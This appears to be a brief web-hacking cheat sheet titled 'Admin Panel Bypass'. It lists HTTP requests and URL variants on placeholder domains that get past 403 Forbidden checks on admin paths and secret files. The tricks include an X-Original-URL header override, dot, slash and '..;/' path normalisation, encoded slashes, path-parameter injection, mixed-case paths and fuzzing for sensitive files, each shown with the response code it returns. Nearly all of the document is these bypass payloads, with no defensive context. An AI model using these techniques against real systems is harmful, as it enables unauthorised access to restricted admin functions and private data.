 Admin Panel Bypass
GET /admin HTTP/1.1
Host: web.com  ====> 403 Forbidden
GET /anything HTTP/1.1
Host: web.com
X-Original-URL: /admin  ====> 200 ok
/admin/panel  ====> 403 Forbidden
/admin/monitor  ====> 200 ok
/admin/monitor/;panel  ====> 302 Found
abc.com/admin  ====> 403 Forbidden
abc.com/admin/.  ====> 200 ok
abc.com//admin//  =====> 200 ok
abc.com/./admin/./ ====> 200 ok
abc.com/secret.txt/  ====> 403
abc.com/%2f/secret.txt/  ====> 200 ok
https://abc.com/admin ===> 302
https://abc.com/admin..;/  ===> 200 ok
sub.abc.com/web/admin/  ====> 302
sub.abc.com/web/aDmiN/  ====> 200 ok
sub.abc.com/web/aDmiN/FUZZ  ====> Sensitive Files